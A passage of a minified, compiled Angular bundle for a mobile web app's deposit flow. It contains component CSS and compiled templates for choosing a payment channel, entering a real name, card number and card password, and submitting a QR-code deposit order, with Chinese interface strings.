0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.capital-deposit[_ngcontent-%COMP%]{padding-bottom:1rem}.payIcon[_ngcontent-%COMP%]{width:.28rem;height:.28rem;margin-top:0}.limitShow[_ngcontent-%COMP%]{width:1.6rem;overflow:hidden;height:.24rem;line-height:.24rem;text-overflow:ellipsis;white-space:nowrap}  .warp-tips.warning{font-size:.24rem;padding-top:.12rem;padding-left:.42rem}  .submit-wrapper{margin:0 .2rem;height:1.2rem}  .imgTagA{width:7.1rem;height:2.16rem;margin-left:.2rem;margin-top:.2rem}  .ant-modal-content{border-radius:.16rem;overflow:hidden}']],data:{}});function rt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[["class","deposit-list"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{noMarginLeft:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","payIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,2,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[["class","limitShow"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""]))],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e)}),(function(n,t){var e=t.component;n(t,0,0,t.context.index===e.deposit.payIndex),n(t,4,0,t.context.$implicit.payImg||e.busdIcon),n(t,7,0,t.context.$implicit.scanname||"\u652f\u4ed8"+(t.context.index+1))}))}function at(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,13,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,10,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(3,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(5,0,null,0,6,"input",[["appLimitInput",""]],[[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,6)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,6).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,6)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,6)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,10).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,10).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,10).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,10).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,10).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(6,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(8,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(10,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(11,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(12,0,null,null,1,"p",[["class","warp-tips warning"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5165\u6b3e\u59d3\u540d\u548c\u8d26\u6237\u59d3\u540d\u5fc5\u987b\u4fdd\u6301\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u5230\u8d26"]))],(function(n,t){var e=t.component;n(t,3,0,"\u771f\u5b9e\u59d3\u540d"),n(t,8,0,e.params.name),n(t,10,0,"chinese")}),(function(n,t){n(t,2,1,[l.Jb(t,3).nzCompact,l.Jb(t,3).nzSearch,l.Jb(t,3).nzSearch,l.Jb(t,3).isSmallSearch,l.Jb(t,3).isAffixWrapper,l.Jb(t,3).isAddOn,l.Jb(t,3).isGroup,l.Jb(t,3).isLargeGroup,l.Jb(t,3).isLargeGroupWrapper,l.Jb(t,3).isLargeAffix,l.Jb(t,3).isLargeSearch,l.Jb(t,3).isSmallGroup,l.Jb(t,3).isSmallAffix,l.Jb(t,3).isSmallGroupWrapper]),n(t,5,0,"\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d",l.Jb(t,11).ngClassUntouched,l.Jb(t,11).ngClassTouched,l.Jb(t,11).ngClassPristine,l.Jb(t,11).ngClassDirty,l.Jb(t,11).ngClassValid,l.Jb(t,11).ngClassInvalid,l.Jb(t,11).ngClassPending)}))}function ut(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,14,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,rt)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,null,1,null,at)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(9,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(10,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(12,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,3,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u4e0b\u4e00\u6b65"]))],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,8,0,(null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName)||"zzcz"===e.deposit.paymentPayer.scancode),n(t,12,0,"","primary","large")}),(function(n,t){n(t,10,0,l.Jb(t,12).nzWave)}))}function ct(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","imgTagA"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/excellent_banner.png")}))}function gt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","imgTagA"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/zzcz_banner.png")}))}function st(n){return l.Tb(0,[(n()(),l.Rb(-1,null,[" \u63d0\u793a\n"]))],null,null)}function pt(n){return l.Tb(0,[l.Pb(402653184,1,{$title:0}),(n()(),l.xb(1,0,null,null,6,"div",[["class","depost-animation"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,ut)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,ct)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,gt)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(8,0,null,null,0,"div",[["id","submit-pay"],["style","display: none"]],null,null,null,null,null)),(n()(),l.mb(0,[[1,2],["title",2]],null,0,null,st))],(function(n,t){var e=t.component;n(t,3,0,null==e.payList?null:e.payList.length),n(t,5,0,"zzcz"!==e.deposit.paymentPayer.scancode),n(t,7,0,"zzcz"===e.deposit.paymentPayer.scancode)}),null)}var dt=function(){function n(n,t,e,l,o,i,r,a){this.config=n,this.deposit=t,this.message=e,this.validate=l,this.router=o,this.common=i,this.plat=r,this.basic=a,this.params={id:"",amount:"",orderNo:"",channel:"8",cardNo:"",cardSec:"",name:""}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c;return B.__generator(this,(function(g){switch(g.label){case 0:return console.log(this.payList[this.deposit.payIndex]),this.deposit.isSpinning?[2]:(t=(n=this.payList[this.deposit.payIndex]).minquota,e=n.maxquota,this.params=B.__assign({},this.params,{scancode:n.scancode}),o=(l=this.params).amount,i=l.cardNo,r=l.cardSec,this.deposit.paymentPayer.hasSameName&&!this.deposit.checkDepositName(this.params.name)?[2]:this.validate.amount_validate(t,e,o)?i.length<5?[2,this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u5361\u53f7")]:r.length<4?[2,this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u5361\u5bc6")]:(this.deposit.isSpinning=!0,[4,this.deposit.qrCodeOrder(this.params).toPromise()]):[2]);case 1:return a=g.sent(),u=a.status,c=a.msg,this.deposit.isSpinning=!1,1e4===u?(this.message.success(c),[2,this.router.navigate(["/capital/result/1"],{replaceUrl:!0})]):(this.message.error(c),[2])}}))}))},n}(),mt=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, 